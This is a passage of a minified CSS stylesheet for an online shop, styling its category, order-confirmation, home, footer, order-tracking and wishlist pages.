.manufacturer-name{padding-top:.625vw;padding-bottom:.625vw;line-height:1.125rem;font-size:.75rem;font-weight:500;}.category-page #category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider .recent-product-card .product-price{padding-top:.625vw;}.category-page #category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider .recent-product-card .product-price span{font-size:1.125rem;line-height:1.5rem;}.category-page #category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider .recent-product-card .product-image{width:15vw;height:15vw;display:flex;align-items:center;justify-content:center;}.category-page #category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider .recent-product-card .product-image img{margin-left:auto;margin-right:auto;}.category-page .footer-section-subscribe{margin-top:3.4375vw;}#footer-links.footer-main-section{margin-top:0;width:100%;padding-right:var(--bs-gutter-x,1.25vw);padding-left:var(--bs-gutter-x,1.25vw);margin-right:auto;margin-left:auto;}#footer-links.footer-main-section .footer-cols{justify-content:flex-start;margin:0 auto;width:fit-content;}#footer-links.footer-main-section .footer-cols .item1{width:23.3125vw;}#footer-links.footer-main-section .footer-cols .item2{width:24.8125vw;}#footer-links.footer-main-section .footer-cols .item3{width:23.6875vw;}#footer-links.footer-main-section .footer-cols .item4{width:auto;}#footer-links.footer-main-section .footer-logo-container{width:50vw;margin-left:auto;margin-right:auto;padding-top:1.5vw;}#footer-links.footer-main-section .footer-logo-container .row{align-items:center;justify-content:space-around;}#footer-links.footer-main-section .footer-logo-container .row .item1,#footer-links.footer-main-section .footer-logo-container .row .item2,#footer-links.footer-main-section .footer-logo-container .row .item3,#footer-links.footer-main-section .footer-logo-container .row .item4,#footer-links.footer-main-section .footer-logo-container .row .item5,#footer-links.footer-main-section .footer-logo-container .row .item6,#footer-links.footer-main-section .footer-logo-container .row .item7{width:6.563vw;height:3.125vw;padding-top:0;}#footer-links.footer-main-section .footer-logo-container .row .item1 img,#footer-links.footer-main-section .footer-logo-container .row .item2 img,#footer-links.footer-main-section .footer-logo-container .row .item3 img,#footer-links.footer-main-section .footer-logo-container .row .item4 img,#footer-links.footer-main-section .footer-logo-container .row .item5 img,#footer-links.footer-main-section .footer-logo-container .row .item6 img,#footer-links.footer-main-section .footer-logo-container .row .item7 img{height:3.125vw;width:6.563vw;}#footer-links.footer-main-section .footer-links{padding-top:1.25vw;}#footer-links.footer-main-section .footer-links p{font-size:1.563rem;line-height:2.313rem;margin-bottom:.3125vw;}#footer-links.footer-main-section .footer-links ul li{padding-top:.625vw;}#footer-links.footer-main-section .footer-links ul li a{font-size:1rem;line-height:1.5rem;}#footer-links.footer-main-section .footer-links ul li a.hover{color:#025685;}.order-complete-footer-section{margin-top:35px;}#order-completed-page #order-completed-top{padding-top:0;}#order-completed-page #order-completed-top.custom-container{width:100%;padding-right:var(--bs-gutter-x,2.625vw);padding-left:var(--bs-gutter-x,2.625vw);margin-right:auto;margin-left:auto;margin-top:2.1875vw;}#order-completed-page #order-completed-top.custom-container .section-title h2,#order-completed-page #order-completed-top.custom-container .section-title .h2{font-size:1.875rem;line-height:2.813rem;}#order-completed-page #order-completed-top.custom-container p{padding-top:.625vw;}#order-completed-page #order-number-and-date{justify-content:space-between;text-align:unset;padding-left:1.875vw;padding-right:1.875vw;padding-top:2.1875vw;}#order-completed-page #order-number-and-date h2,#order-completed-page #order-number-and-date .h2{margin-bottom:.625vw;font-size:1.563rem;font-weight:500;line-height:2.313rem;}#order-completed-page #order-number-and-date p{font-size:1.125rem;line-height:1.563rem;height:1.4375vw;}#order-completed-page #order-number-and-date .print-page{line-height:2.313rem;}#order-completed-page #shipping-card{padding-top:2.1875vw;}#order-completed-page #shipping-card.custom-container{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}#order-completed-page #shipping-card .shipping-details{flex-direction:row;box-shadow:0 .125vw .25vw rgba(88,98,97,.411);padding-left:1.25vw;padding-right:1.25vw;padding-bottom:1.25vw;}#order-completed-page #shipping-card .shipping-details .address-part h4,#order-completed-page #shipping-card .shipping-details .address-part .h4,#order-completed-page #shipping-card .shipping-details .shipping-method h4,#order-completed-page #shipping-card .shipping-details .shipping-method .h4{padding-top:1.25vw;font-size:1.563rem;line-height:2.313rem;}#order-completed-page #shipping-card .shipping-details .address-part .customer-name,#order-completed-page #shipping-card .shipping-details .address-part .customer-address{font-size:1rem;line-height:1.5rem;}#order-completed-page #shipping-card .shipping-details .address-part .customer-name{padding-top:.625vw;}#order-completed-page #shipping-card .shipping-details .address-part .customer-address{padding-top:.625vw;}#order-completed-page #shipping-card .shipping-details .address-part .customer-phone{padding-top:.625vw;}#order-completed-page #shipping-card .shipping-details .shipping-method div{padding-top:.625vw;font-size:1rem;line-height:1.5rem;}#order-completed-page .order-complete-details{box-shadow:0 .125vw .25vw rgba(88,98,97,.411);margin-top:2.1875vw;padding-top:1.25vw;width:100%;}#order-completed-page .order-complete-details.custom-container{width:95.25vw;padding-right:0;padding-left:0;margin-right:1.875vw;margin-left:1.875vw;}#order-completed-page .order-complete-details .table-heading{font-size:1.563rem;padding-left:.8125vw;}#order-completed-page .order-complete-details #cart-detail-table{padding-top:.9375vw;}#order-completed-page .order-complete-details #cart-detail-table table thead{background-color:#e8e8e8;}#order-completed-page .order-complete-details #cart-detail-table table thead tr th{border-bottom:none;font-weight:500;color:#025685;border-right:2px solid #e8e8e8;height:2.625vw;}#order-completed-page .order-complete-details #cart-detail-table table thead tr th.item1{padding-left:3.125vw;}#order-completed-page .order-complete-details #cart-detail-table table thead tr th.item2{width:14.4375vw;text-align:center;}#order-completed-page .order-complete-details #cart-detail-table table thead tr th.item3{width:13.75vw;text-align:center;}#order-completed-page .order-complete-details #cart-detail-table table thead tr th.item4{width:14.0625vw;text-align:center;}#order-completed-page .order-complete-details #cart-detail-table table thead tr th.item5{text-align:right;padding-right:1.25vw;}#order-completed-page .order-complete-details #cart-detail-table table tbody tr th{padding-top:.9375vw;padding-bottom:.9375vw;border-color:#3e454c;}#order-completed-page .order-complete-details #cart-detail-table table tbody tr th.item1{width:40.5625vw;padding-left:1.25vw;}#order-completed-page .order-complete-details #cart-detail-table table tbody tr th.item1 .about-cart-product{width:34.3125vw;}#order-completed-page .order-complete-details #cart-detail-table table tbody tr th.item1 .about-cart-product div{display:block;}#order-completed-page .order-complete-details #cart-detail-table table tbody tr th.item1 .about-cart-product p{padding-bottom:.625vw;}#order-completed-page .order-complete-details #cart-detail-table table tbody tr th.item1 .cart-product-image{padding-right:1.25vw;}#order-completed-page .order-complete-details #cart-detail-table table tbody tr th.item1 .cart-product-image .img-container{width:6.875vw;height:6.875vw;display:flex;align-items:center;justify-content:center;margin-bottom:.25vw;}#order-completed-page .order-complete-details #cart-detail-table table tbody tr th.item1 .cart-product-image .img-container img{margin-left:auto;margin-right:auto;}#order-completed-page .order-complete-details #cart-detail-table table tbody tr th.item1 .cart-product-image .img-container img{width:100%;}#order-completed-page .order-complete-details #cart-detail-table table tbody tr th.item1 .cart-product-image .img-caption .img-label{font-weight:normal;}#order-completed-page .order-complete-details #cart-detail-table table tbody tr td{font-size:1rem;padding-top:.9375vw;padding-bottom:.9375vw;border-color:#3e454c;}#order-completed-page .order-complete-details #cart-detail-table table tbody tr td.item2,#order-completed-page .order-complete-details #cart-detail-table table tbody tr td.item3,#order-completed-page .order-complete-details #cart-detail-table table tbody tr td.item4,#order-completed-page .order-complete-details #cart-detail-table table tbody tr td.item5{text-align:center;}#order-completed-page .order-complete-details #cart-detail-table table tbody tr td.item2,#order-completed-page .order-complete-details #cart-detail-table table tbody tr td.item3,#order-completed-page .order-complete-details #cart-detail-table table tbody tr td.item4,#order-completed-page .order-complete-details #cart-detail-table table tbody tr td.item5{padding-top:.5rem;padding-bottom:.5rem;}#order-completed-page .order-complete-details #cart-detail-table table tbody tr td.item5{padding-right:1.25vw;text-align:right;}#order-completed-page .order-complete-details #cart-detail-table table tbody tr td .head-mobile{display:block;}#order-completed-page .order-complete-details .shipping-summary{padding-top:.875vw;padding-bottom:1.25vw;}#order-completed-page .order-complete-details .shipping-summary ul{width:14.4375vw;min-width:231px;max-width:100%;margin-left:auto;padding-left:0;padding-right:1.25vw;list-style:none;}#order-completed-page .order-complete-details .shipping-summary ul li{display:flex;justify-content:space-between;line-height:1.5rem;padding-top:.625vw;font-size:1rem;}#order-completed-page .order-complete-details .shipping-summary ul li:first-child{padding-top:0;}#order-completed-page .order-complete-details .shipping-summary ul li .type-label{font-weight:500;}#order-completed-page .order-complete-details .shipping-summary ul li:last-child{color:#3e454c;}#order-completed-page #billing-card{padding-top:2.1875vw;}#order-completed-page #billing-card.custom-container{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}#order-completed-page #billing-card .billing-details{justify-content:space-between;flex-direction:row;box-shadow:0 .125vw .25vw rgba(88,98,97,.411);padding-left:1.25vw;padding-right:1.25vw;padding-bottom:1.25vw;}#order-completed-page #billing-card .billing-details .address-part h4,#order-completed-page #billing-card .billing-details .address-part .h4,#order-completed-page #billing-card .billing-details .compnay-info h4,#order-completed-page #billing-card .billing-details .compnay-info .h4,#order-completed-page #billing-card .billing-details .payment-info h4,#order-completed-page #billing-card .billing-details .payment-info .h4{padding-top:1.25vw;font-size:1.563rem;line-height:2.313rem;margin-bottom:0;}#order-completed-page #billing-card .billing-details .address-part .customer-name,#order-completed-page #billing-card .billing-details .address-part .customer-address{font-size:1rem;line-height:1.5rem;}#order-completed-page #billing-card .billing-details .address-part .customer-name{padding-top:.625vw;}#order-completed-page #billing-card .billing-details .address-part .customer-address{padding-top:.625vw;}#order-completed-page #billing-card .billing-details .address-part .customer-phone{padding-top:.625vw;}#order-completed-page #billing-card .billing-details .compnay-info .company-address{padding-top:.3125vw;}#order-completed-page #billing-card .billing-details .compnay-info .company-address div{padding-top:.625vw;font-size:1rem;line-height:1.5rem;}#order-completed-page #billing-card .billing-details .compnay-info .company-address div:first-child{padding-top:.3125vw;}#order-completed-page #billing-card .billing-details .payment-info .payment-address{padding-top:.3125vw;}#order-completed-page #billing-card .billing-details .payment-info .payment-address div{padding-top:.625vw;font-size:1rem;line-height:1.5rem;}#order-completed-page #billing-card .billing-details .payment-info .payment-address div:first-child{padding-top:.3125vw;}#order-completed-page #reward-card{margin-top:2.1875vw;}#order-completed-page #reward-card.custom-container{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}#order-completed-page #reward-card .card-container{padding:0;align-items:center;}#order-completed-page #reward-card .card-container div h4,#order-completed-page #reward-card .card-container div .h4{font-size:1.563rem;font-weight:600;line-height:2.313rem;}#order-completed-page #reward-card .card-container div p{font-size:1rem;line-height:1.5rem;padding-top:.3125vw;width:auto;}#order-completed-page #reward-card .card-container div a{width:9.1875vw;min-width:147px;height:2.6875vw;min-height:43px;border-radius:.1875vw;margin-top:0;}#order-completed-page #reward-card .card-container div.img{padding-left:0;text-align:left;}#order-completed-page #reward-card .card-container div.btn{padding-right:1.25vw;text-align:right;}#order-completed-page #reward-card .card-container div.btn a{margin-left:auto;}#order-completed-page #order-complete-query{justify-content:space-between;align-items:center;}#order-completed-page #order-complete-query.custom-container{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}#order-completed-page #order-complete-query h4,#order-completed-page #order-complete-query .h4{padding-top:2.1875vw;font-size:1.563rem;line-height:2.313rem;}#order-completed-page #order-complete-query ul{padding-top:.3125vw;margin-bottom:.9375vw;font-size:1rem;line-height:1.5rem;}#order-completed-page #order-complete-query ul li{padding-left:0;padding-top:.625vw;}#order-completed-page #order-complete-query ul li a{text-decoration:underline;}#order-completed-page #order-complete-query button{width:11.3125vw;min-width:181px;height:2.875vw;min-height:46px;border:none;border-radius:.1875vw;}#order-completed-page #order-complete-ack-and-policy{padding-top:2.1875vw;font-size:1rem;line-height:1.5rem;}#order-completed-page #order-complete-ack-and-policy.custom-container{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}#order-completed-page #order-complete-ack-and-policy ul{padding-top:0;list-style:none;}#order-completed-page #order-complete-ack-and-policy ul li{padding-left:0;padding-top:.625vw;}#order-completed-page #reorder-card{margin-top:2.1875vw;margin-bottom:0;}#order-completed-page #reorder-card.custom-container{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}#order-completed-page #reorder-card .card-container{background-color:#eff2f9;padding:0;align-items:center;}#order-completed-page #reorder-card .card-container div h4,#order-completed-page #reorder-card .card-container div .h4{font-size:1.563rem;font-weight:600;line-height:2.313rem;}#order-completed-page #reorder-card .card-container div p{font-size:1rem;line-height:1.5rem;padding-top:.3125vw;width:auto;}#order-completed-page #reorder-card .card-container div a{width:9.1875vw;min-width:147px;height:2.6875vw;min-height:43px;border-radius:.1875vw;margin-top:0;}#order-completed-page #reorder-card .card-container div.img{padding-left:0;text-align:left;}#order-completed-page #reorder-card .card-container div.btn{padding-right:1.25vw;text-align:right;}#order-completed-page #reorder-card .card-container div.btn a{margin-left:auto;}@media screen and (min-width:993px){#order-completed-page .order-complete-details #cart-detail-table table tbody tr td .head-mobile{display:none;color:#3e454c;}}#carouselExampleIndicators .carousel-inner{height:22.813vw;}#carouselExampleIndicators .carousel-inner .carousel-item img{height:22.813vw;}#wishlist-alert-box{top:25%;z-index:111;}.home-page-tabbing .tab-content{width:100%;padding-right:var(--bs-gutter-x,0);padding-left:var(--bs-gutter-x,0);margin-right:auto;margin-left:auto;margin-bottom:0;}.home-page-tabbing .tab-content .product-card-container{padding-bottom:0;margin-left:auto;margin-right:auto;justify-content:flex-start;width:97.5vw;border-bottom:0;}.home-page-tabbing .tab-content .product-card-container::after{content:"";background:#dedede;margin-left:auto;margin-right:auto;margin-top:2.1875vw;height:3px;width:80vw;bottom:0;backdrop-filter:blur(1px);}.home-page-tabbing .tab-content .product-card-container .product-card{width:22.5vw;margin-left:.9375vw;margin-right:.9375vw;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow{margin-left:0;margin-right:0;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .labels{width:14.19270833vw;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .labels.product-label{margin-left:-27px;top:10px;height:1.5625vw;width:6.8125vw;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .labels.product-label::before{top:-7px;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item{justify-content:center;padding-left:1.25vw;padding-right:1.25vw;padding-top:3.4375vw;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .product-name{padding:.625vw 0 0 0;width:18.125vw;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .product-name p{font-size:1rem;line-height:1.688rem;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .product-image{margin-right:0;margin-left:0;width:16.875vw;height:16.875vw;display:flex;align-items:center;justify-content:center;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .product-image img{margin-left:auto;margin-right:auto;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .product-image img{width:100%;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box{width:auto;margin-left:auto;margin-right:auto;padding-right:0;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars .on,.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars .off{background-size:contain;width:1.25vw;height:1.25vw;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(1),.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(2),.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(3),.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(4){margin-right:.4908854166vw;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span.product-reviews-text{padding-top:.37125vw;padding-bottom:0;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box .product-price{padding-top:.8125vw;padding-bottom:.625vw;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box .product-price .list-price{padding-top:0;font-size:.875rem;line-height:1.313rem;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box .product-price .selling-price{padding-top:0;padding-left:.375vw;line-height:1.688rem;font-size:1.125rem;font-weight:500;}.home-page-tabbing .tab-content .why-hpfy{position:relative;width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}.home-page-tabbing .tab-content .why-hpfy h1,.home-page-tabbing .tab-content .why-hpfy .h1{font-size:1.75rem;line-height:2.813rem;padding-top:.9375vw;}.home-page-tabbing .tab-content .why-hpfy p{padding-left:0;padding-right:0;padding-bottom:.9375vw;padding-top:.9375vw;}.home-page-tabbing .tab-content .why-hpfy::after{position:absolute;content:"";right:0;left:0;background:#dedede;margin-left:auto;margin-right:auto;margin-top:0;height:3px;width:80vw;bottom:0;backdrop-filter:blur(1px);}.home-page-tabbing .tab-content .why-hpfy .reward-viedo{margin-top:.625vw;margin-bottom:.625vw;}.home-page-tabbing .tab-content .why-hpfy .inner-div .inner-text p{padding:0;}#home-knowledge-center .section-title .h2-heading-home{margin-bottom:0;}#home-knowledge-center .knowledge-card{width:23.125vw;margin-top:1.25vw;}#home-knowledge-center .knowledge-card .knowledge-card-details .card-body{padding-top:.9375vw;padding-bottom:1.5vw;}#home-knowledge-center .knowledge-card .knowledge-card-details .card-body .card-text{margin-top:.9375vw;margin-bottom:.9375vw;}#home-knowledge-center .knowledge-card .knowledge-card-details .card-body .btn{min-width:8.063vw;min-height:38px;height:2.375vw;}#home-knowledge-center .knowledge-card .knowledge-card-details .card-body .kno-btn-primary{color:#025685;background-color:transparent;border-color:#025685;}#home-knowledge-center .knowledge-card .knowledge-card-details .card-body .kno-btn-primary.active{background-color:#025685;color:#fff;}.footer-section-brand{margin-top:2.1875vw;width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}.footer-section-brand .brand-slider-logos .img-container{width:15vw;height:7.5vw;display:flex;align-items:center;justify-content:center;}.footer-section-brand .brand-slider-logos .img-container img{margin-left:auto;margin-right:auto;}.footer-section-subscribe.home-page{margin-top:2.1875vw;padding-top:1.125vw;padding-bottom:1.125vw;width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}.footer-section-subscribe.home-page .subscribe-signup{margin-bottom:.375vw;font-size:1.563rem;line-height:2.313rem;}.footer-section-subscribe.home-page .subscribe-signuptext{margin-bottom:0;font-size:1rem;line-height:1.5rem;}.footer-section-subscribe.home-page .subscribe-signup-control input{padding-left:1.11vw;}.footer-section-subscribe.home-page .footer-section-social .row{width:27.1875vw;margin-right:inherit;}.footer-section-subscribe.home-page .footer-section-social .row .item1{padding-top:0;}.footer-section-subscribe.home-page .footer-section-social .row .item1 .fa{display:flex;align-items:center;justify-content:center;border-radius:100%;border:1px solid #000;width:45px;height:45px;margin:0 auto;}.footer-section-subscribe.home-page .footer-section-social .row .item2{padding-top:0;}.footer-section-subscribe.home-page .footer-section-social .row .item2 .fa{display:flex;align-items:center;justify-content:center;border-radius:100%;border:1px solid #000;width:45px;height:45px;margin:0 auto;}.footer-section-subscribe.home-page .footer-section-social .row .item3{padding-top:0;}.footer-section-subscribe.home-page .footer-section-social .row .item3 .fa{display:flex;align-items:center;justify-content:center;border-radius:100%;border:1px solid #000;width:45px;height:45px;margin:0 auto;}.footer-section-subscribe.home-page .footer-section-social .row .item4{padding-top:0;}.footer-section-subscribe.home-page .footer-section-social .row .item4 .fa{display:flex;align-items:center;justify-content:center;border-radius:100%;border:1px solid #000;width:45px;height:45px;margin:0 auto;}.footer-section-subscribe.home-page .footer-section-social .row .item5{padding-top:0;}.footer-section-subscribe.home-page .footer-section-social .row .item5 .fa{display:flex;align-items:center;justify-content:center;border-radius:100%;border:1px solid #000;width:45px;height:45px;margin:0 auto;}.footer-section-subscribe.home-page .footer-section-social .row .item6{margin:0 auto;text-align:center;padding-top:0;margin-top:0;}.footer-section-subscribe.home-page .footer-section-social .row .item6 .fa{display:flex;align-items:center;justify-content:center;border-radius:100%;border:1px solid #000;width:45px;height:45px;margin:0 auto;}.footer-section-subscribe.home-page .footer-section-social .row .item7{margin-top:0;padding-top:0;text-align:center;}.footer-section-subscribe.home-page .footer-section-social .row .item7 .fa{display:flex;align-items:center;justify-content:center;border-radius:100%;border:1px solid #000;width:45px;height:45px;margin:0 auto;}.footer-content-information{width:100%;padding-right:var(--bs-gutter-x,7.4375vw);padding-left:var(--bs-gutter-x,7.4375vw);margin-right:auto;margin-left:auto;padding-top:1.875vw;width:100%;margin-bottom:1.25vw;}.footer-content-information p{font-size:1rem;list-style:1.438rem;}footer .footer-section-social .row [class*="item"]{display:flex;align-items:center;justify-content:center;width:45px;height:45px;border-radius:50%;border:1px solid #000;margin:0 5px;transition:all .3s ease-in-out;color:#000;text-decoration:none;box-sizing:border-box;}footer .footer-section-social .row [class*="item"] .fa{font-size:20px;line-height:1;}footer .footer-section-social .row [class*="item"] svg{width:20x;height:20px;fill:currentColor;display:block;}footer .footer-section-social .row .item1:hover{background-color:#000;color:#fff;border-color:#000;}footer .footer-section-social .row .item2:hover{background-color:#3b5998;color:#fff;border-color:#3b5998;}footer .footer-section-social .row .item3:hover{background-color:#3f729b;color:#fff;border-color:#3f729b;}footer .footer-section-social .row .item4:hover{background-color:#0e76a8;color:#fff;border-color:#0e76a8;}footer .footer-section-social .row .item5:hover{background-color:#f00;color:#fff;border-color:#f00;}footer .footer-section-social .row .item6:hover{background-color:#e60023;color:#fff;border-color:#e60023;}.footer-copyright{padding-top:.6875vw;padding-bottom:.6875vw;min-height:45px;height:2.8125vw;}.footer-copyright p{font-size:1rem;line-height:1.5rem;}.side-nav{width:20vw;}.side-nav .aside-content{width:auto;margin-right:0;}.side-nav .aside-content .heading{font-size:1.563rem;font-weight:normal;color:#025685;margin-bottom:.625vw;}.side-nav .aside-content .list-unstyled{width:100%;padding-right:var(--bs-gutter-x,0);padding-left:var(--bs-gutter-x,0);margin-right:auto;margin-left:auto;padding-left:0;padding-right:0;list-style:none;box-shadow:none;}.side-nav .aside-content .list-unstyled ul{padding-left:0;}.side-nav .aside-content .list-unstyled li{font-size:1rem;}.side-nav .aside-content .list-unstyled li a{padding:.625vw .625vw .625vw 0;}.side-nav .aside-content .list-unstyled li a:focus,.side-nav .aside-content .list-unstyled li a:active,.side-nav .aside-content .list-unstyled li a:hover{background-color:unset;color:#4f8324;text-decoration:underline;}.order-tracking-section{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;padding-top:2.1875vw;padding-bottom:2.1875vw;}.order-tracking-section .history-table-content{width:100%;padding-right:var(--bs-gutter-x,0);padding-left:var(--bs-gutter-x,0);margin-right:auto;margin-left:auto;width:79.625vw;margin-left:.9375vw;}.order-tracking-section .history-table-content .w-auto{width:-webkit-fill-available;}.order-tracking-section .history-table-content .heading{padding-bottom:1.5625vw;font-size:1.563rem;font-weight:normal;color:#025685;margin-bottom:0;}.order-tracking-section .history-table-content .history-content{padding-top:1.5625vw;}.order-tracking-section .history-table-content .history-content .table-order-history{width:100%;text-align:center;margin-top:1.25vw;}.order-tracking-section .history-table-content .history-content .table-order-history thead{background-color:#e8e8e8;}.order-tracking-section .history-table-content .history-content .table-order-history thead th{font-weight:500;color:#025685;padding-top:.625vw;padding-bottom:.625vw;padding-left:.625vw;padding-right:.625vw;}.order-tracking-section .history-table-content .history-content .table-order-history tbody tr td{padding-top:.625vw;padding-bottom:.625vw;padding-left:.625vw;padding-right:.625vw;vertical-align:middle;}.order-tracking-section .history-table-content .history-content .table-order-history tbody tr td:first-child a{color:#4f8324;}.order-tracking-section .history-table-content .history-content .table-order-history tbody tr td:last-child a.btn-branding{cursor:pointer;min-width:70px;width:4.375vw;height:25px;display:inline-block;margin:0 auto;}.order-tracking-section .modal#exampleModal .modal-dialog{max-width:70%;width:100%;}.order-tracking-section .modal#exampleModal .modal-dialog .product-quick-view #product-detail .product-img-container .assure-icons{padding-top:1.25vw;}.order-tracking-section .modal#exampleModal .modal-dialog .product-quick-view #product-detail .product-img-container .assure-icons ul{list-style:none;padding-left:0;display:flex;justify-content:space-between;margin-bottom:0;padding-bottom:.9375vw;border-bottom:1px solid;}.order-tracking-section .modal#exampleModal .modal-dialog .product-quick-view #product-detail .product-img-container .assure-icons ul li{width:5.375vw;text-align:center;font-size:.875rem;line-height:1.313rem;}.order-tracking-section .modal#exampleModal .modal-content{padding:1.875vw;}.order-tracking-section .modal#exampleModal .modal-content .modal-title{font-size:1.75rem;font-weight:normal;color:#025685;}.order-tracking-section .modal#exampleModal .modal-content .modal-header{padding:0;}.order-tracking-section .modal#exampleModal .modal-inner{display:contents;}.order-tracking-section .modal#exampleModal .modal-inner .modal-heading{padding-top:15px;text-align:left;margin-bottom:.9375vw;font-size:1.125rem;font-weight:normal;color:#025685;}.order-tracking-section .modal#exampleModal .modal-inner span{display:block;margin-bottom:.625vw;text-align:left;font-size:1rem;}.order-tracking-section .modal#exampleModal .modal-inner .table-orderid-history .modal-tablet{background-color:none;}.order-tracking-section .modal#exampleModal .modal-inner .table-orderid-history .modal-tablet th{color:#000;}.order-tracking-section .modal#exampleModal .modal-inner .table-heading{padding-top:.625vw;border-top:1px solid #d3d3d3;text-align:left;font-size:1.125rem;font-weight:normal;color:#025685;}.order-tracking-section .modal-input-bx{padding-top:20px;}.order-tracking-section .modal-input-bx h2,.order-tracking-section .modal-input-bx .h2{text-align:left;margin-bottom:.9375vw;font-size:1.125rem;font-weight:normal;}.order-tracking-section .modal-input-bx textarea{width:100%;padding:5px;height:100px;}.order-tracking-section .modal-input-bx textarea:hover,.order-tracking-section .modal-input-bx textarea:focus,.order-tracking-section .modal-input-bx textarea:focus-visible,.order-tracking-section .modal-input-bx textarea:active{border-color:#4f8324;outline:none;box-shadow:0 0 3px 1px #4f8324;transition:all .15s ease-in;}.order-tracking-section .modal-input-bx span a{color:#025685;}.order-tracking-section .modal-input-bx .modal-loginbtn{float:right;text-decoration:none;font-family:Tahoma !important;font-size:16px !important;color:#fff !important;background-color:#025685 !important;padding:3px 12px;border:none;font-weight:normal;}.order-tracking-section .modal-input-bx:hover,.order-tracking-section .modal-input-bx:focus,.order-tracking-section .modal-input-bx:focus-visible,.order-tracking-section .modal-input-bx:active{outline:none;}.regfromsty .eye-slash-active{position:absolute;top:10px;right:10px;}.login-container .login-box form .input-div .input-group.password .eye-icon{top:10px;right:10px;}.wish-list-section{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;padding-top:2.1875vw;padding-bottom:2.1875vw;}.wish-list-section .wishlist-table-content{width:100%;padding-right:var(--bs-gutter-x,0);padding-left:var(--bs-gutter-x,0);margin-right:auto;margin-left:auto;width:79.625vw;margin-left:.9375vw;}.wish-list-section .wishlist-table-content .heading{padding-bottom:1.5625vw;}.wish-list-section .wishlist-table-content .wishlist-display{padding-top:1.5625vw;}.wish-list-section .wishlist-table-content .wishlist-display .table-order-history{width:100%;text-align:center;margin-top:1.25vw;}.wish-list-section .wishlist-table-content .wishlist-display .table-order-history thead{background-color:#e8e8e8;}.wish-list-section .wishlist-table-content .wishlist-display .table-order-history thead th{font-weight:500;color:#025685;padding-top:.625vw;padding-bottom:.625vw;padding-left:.625vw;padding-right:.625vw;}.wish-list-section .wishlist-table-content .wishlist-display .table-order-history thead th:nth-child(3){text-align:left;}.wish-list-section .wishlist-table-content .wishlist-display .table-order-history tbody tr td{padding-top:.625vw;padding-bottom:.625vw;padding-left:.625vw;padding-right:.625vw;vertical-align:middle;}.wish-list-section .wishlist-table-content .wishlist-display .table-order-history tbody tr td:nth-child(3){text-align:left;}.wish-list-section .wishlist-table-content .wishlist-display .table-order-history tbody tr td:nth-child(5) a.btn-branding{width:115px;}.buy-it-again-section{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;padding-top:2.1875vw;padding-bottom:2.1875vw;}.buy-it-again-section .history-table-content{width:100%;padding-right:var(--bs-gutter-x,0);padding-left:var(--bs-gutter-x,0);margin-right:auto;margin-left:auto;width:79.625vw;margin-left:.9375vw;}.buy-it-again-section .history-table-content .heading{padding-bottom:1.5625vw;color:#025685;}.buy-it-again-section .history-table-content .history-content{padding-top:1.5625vw;}.buy-it-again-section .history-table-content .history-content .table-order-history{width:100%;text-align:center;margin-top:1.25vw;}.buy-it-again-section .history-table-content .history-content .table-order-history thead{background-color:#e8e8e8;}.buy-it-again-section .history-table-content .history-content .table-order-history thead th{font-weight:500;color:#025685;padding-top:.625vw;padding-bottom:.625vw;padding-right:10px;padding-left:10px;}.buy-it-again-section 